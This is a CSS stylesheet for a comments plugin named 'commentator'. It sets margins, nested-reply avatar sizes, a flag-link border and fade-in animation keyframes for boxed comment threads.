#comments.commentator-boxed article.commentator-comment-content{
  margin-bottom:20px;
}

#comments.commentator-boxed .commentator-comments-list > .comment > article.commentator-comment-content{
  margin-bottom: 0;
}

#comments.commentator-boxed li.commentator-collapsed article.commentator-comment-content{
  margin-bottom: 0;
}

.commentator-boxed .children div.commentator-textarea-wrapper{
  margin-left: 32px;
}

.commentator-comment-header .commentator-comment-menu>li.commentator-flag-comment > a{padding-left:6px;border-left:2px solid #ccc;}

.commentator-comments-list .comment .comment .commentator-avatar .user img{
  width:36px;
  height:36px;
}

.commentator-boxed .commentator-comments-list .comment .children .commentator-avatar .user img{
  width:22px;
  height:22px;
}
.commentator-boxed .comment .children .commentator-avatar{
  top:0;
  left:0;
}

.commentator-animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes commentatorFadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes commentatorFadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.commentator-fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}